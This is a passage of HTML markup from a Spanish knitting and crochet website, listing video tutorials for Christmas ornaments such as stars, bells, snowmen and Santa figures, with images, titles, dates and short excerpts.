                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-navidad-5-puntas-ganchillo-crochet" title="Como tejer una flor de navidad 5 puntas a ganchillo o crochet" class=""  data-id="3613" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flor de navidad 5 puntas a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-flores-de-navidad-5-p.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-navidad-5-puntas-ganchillo-crochet">Como tejer una flor de navidad 5 puntas a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una flor de navidad 5 puntas a ganchillo o crochet para decorar el árbol de Navidad. Se completan en 4 vueltas. Sigue el paso a paso...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3609 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-lazos-navidad-dos-agujas" title="Como tejer lazos de navidad a dos agujas" class=""  data-id="3609" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer lazos de navidad a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-lazos-de-navidad-a-do.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-lazos-navidad-dos-agujas">Como tejer lazos de navidad a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer lazos de navidad a dos agujas o punto de media. Son sencillos, rápidos y fáciles de tejer. Las indicaciones escritas las encontrarás...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3530 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/hacer-bolas-navidad-lana-sin-tejer" title="Como hacer bolas de Navidad con lana y sin tejer" class=""  data-id="3530" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="hacer bolas de navidad con lana y sin tejer" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-bolas-de-navidad-con.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/hacer-bolas-navidad-lana-sin-tejer">Como hacer bolas de Navidad con lana y sin tejer</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a hacer bolas de Navidad con lana y sin tejer. Sigue el paso a paso del Vídeo Tutorial. Las indicaciones escritas y los materiales a utilizar...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3526 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-campana-navidad-ganchillo-crochet" title="Como tejer una Campana de Navidad a ganchillo o crochet" class=""  data-id="3526" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="campana de navidad a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-campana-navidad-ganchillo-crochet">Como tejer una Campana de Navidad a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una Campana de Navidad a ganchillo o crochet. Se completa en 10 vueltas. Las indicaciones escritas las encontrarás mas abajo. Esta...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3522 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-estrella-navidad-ganchillo-crochet" title="Como tejer una estrella de Navidad a doble cara de ganchillo o crochet" class=""  data-id="3522" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="estrella de Navidad a doble cara de ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-estrella-de-navid.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-estrella-navidad-ganchillo-crochet">Como tejer una estrella de Navidad a doble cara de ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer estrella de Navidad a doble cara de ganchillo o crochet. Es fácil, sencilla y rápida de tejer siguiendo el paso a paso de este vídeo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2976 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-copo-nieve-pequeno-ganchillo-crochet" title="Como tejer este copo de nieve pequeño a ganchillo o crochet" class=""  data-id="2976" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-copo-de-nieve-pe-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="copo de nieve pequeño a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-copo-de-nieve-pe-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-copo-de-nieve-pe-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-copo-de-nieve-pe-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-copo-de-nieve-pe-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-copo-de-nieve-pe-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-copo-nieve-pequeno-ganchillo-crochet">Como tejer este copo de nieve pequeño a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este copo de nieve pequeño a ganchillo o crochet. Se pueden tejer varios copos de nieve para decorar el árbol de navidad o para tejer...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2971 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-1" title="Como tejer un muñeco nieve a dos agujas- Parte 1 de 2" class=""  data-id="2971" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer muñeco nieve a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-1-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-1">Como tejer un muñeco nieve a dos agujas- Parte 1 de 2</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un muñeco nieve a dos agujas o punto de media, para decorar tu árbol de Navidad. Es sencillo y fácil de tejer. Las indicaciones...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2967 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-2" title="Como tejer un muñeco de nieve para Navidad a dos agujas- Parte 2 de 2" class=""  data-id="2967" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-muneco-de-nieve-en-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-muneco-nieve-dos-agujas-2">Como tejer un muñeco de nieve para Navidad a dos agujas- Parte 2 de 2</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un muñeco nieve para Navidad a dos agujas o punto de media, para decorar tu árbol de Navidad. Es sencillo y fácil de tejer. Las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2604 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/decorar-bota-de-papa-noel" title="Como decorar una bota de Papa Noel ya tejida a dos agujas" class=""  data-id="2604" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="decorar una bota de papa noel" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/decorar-bota-de-papa-noel">Como decorar una bota de Papa Noel ya tejida a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende decorar una bota de Papa Noel o Santa Claus tejida a dos agujas o punto de media. Es de tamaño grande y nos puede servir para poner...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2559 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-cara-papa-noel-santa-claus-reversible-ganchillo-crochet" title="Como tejer un Papa Noel o Santa Claus reversible a ganchillo o crochet" class=""  data-id="2559" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-papa-noel-o-santa.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-cara-papa-noel-santa-claus-reversible-ganchillo-crochet">Como tejer un Papa Noel o Santa Claus reversible a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un pequeño Papa Noel reversible para colgar en navidad a ganchillo o crochet. Sigue las indicaciones del vídeo tutorial para tejerlo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2522 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-ganchillo tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-acebo-navideno-ganchillo-crochet" title="Como tejer flor de acebo navideño a ganchillo o crochet" class=""  data-id="2522" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flor de acebo navideño a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-de-acebo-naviden-e1647592727972-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-acebo-navideno-ganchillo-crochet">Como tejer flor de acebo navideño a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer la flor de acebo navideño a ganchillo o crochet. Muy fácil de tejer siguiendo el paso a paso del vídeo tutorial. Estas hojas de acebo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2518 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bola-navidad-dos-agujas" title="Como tejer una bola de Navidad de 25cm a dos agujas" class=""  data-id="2518" data-format="video">
